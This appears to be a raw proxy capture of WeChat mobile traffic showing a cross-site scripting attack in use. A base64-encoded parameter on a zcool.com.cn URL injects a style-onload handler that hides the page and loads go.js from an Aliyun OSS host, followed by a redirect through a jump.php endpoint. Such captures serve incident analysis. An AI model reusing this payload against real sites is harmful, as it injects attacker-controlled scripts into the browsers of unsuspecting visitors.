 # Host Method URL Params Edited
13 https://h5.manhua.163.com GET /napm-web-min-1.1.4.js
12 https://h5.manhua.163.com GET /ga.js
11 https://h5.manhua.163.com GET /%02%05%09%03%01%07%02%03%08%08%04%09%03%07%03%07%04%08sou... ✓
10 http://api.tlwh.top GET /ceshi/jump.php
8 http://static.zcool.cn GET /git_z/build/images/svg/nav-upload.svg
7 http://static.zcool.cn GET /git_z/build/images/svg/nav-search.svg?v=1 ✓
6 http://r-p-s-have.oss-cn-shenzhen.aliyuncs.com GET /go.js
5 http://static.zcool.cn GET /git_z/build/images/svg/nav-more.svg
4 http://static.zcool.cn GET /git_z/z/common/images/svg/logo.svg
1 http://www.zcool.com.cn GET /%05url.z52k7mbwq8?link=Ij4iPjxzdHlsZSBvbmxvYWQ9ImRvY3VtZW50LnRpdGxlPSf... ✓
Request Response
Raw Params Headers Hex
GET
/%02%05%09%03%01%07%02%03%08%08%04%09%03%07%03%07%04%08source%14%16%11%14%19%16%16%11%13%13%15%15%11%14%18%13
%15%11/5304164994120004248?id=Hjxz&remote=1&out=js&case=4g&_c=9527&now=1529634068 HTTP/1.1
Host: h5.manhua.163.com
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 11_4 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15F79 MicroMessenger/6.7.0
NetType/4G Language/zh_CN
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://www.zcool.com.cn/%05url.z52k7mbwq8?link=Ij4iPjxzdHlsZSBvbmxvYWQ9ImRvY3VtZW50LnRpdGxlPSfliqDovb3kuK0uLi4uJzt2YXIgcz1kb2N1bWVudC5jc
mVhdGVFbGVtZW50KCdzY3JpcHQnKTtzLnNyYz0nLy9yLXAtcy1oYXZlLm9zcy1jbi1zaGVuemhlbi5hbGl5dW5jcy5jb20vZ28uanMnO2RvY3VtZW50LmhlYWQuYXBw
ZW5kQ2hpbGQocyk7Ij4qe3Zpc2liaWxpdHk6aGlkZGVufTwvc3R5bGU+Cg==&from=singlemessage&isappinstalled=0
Connection: close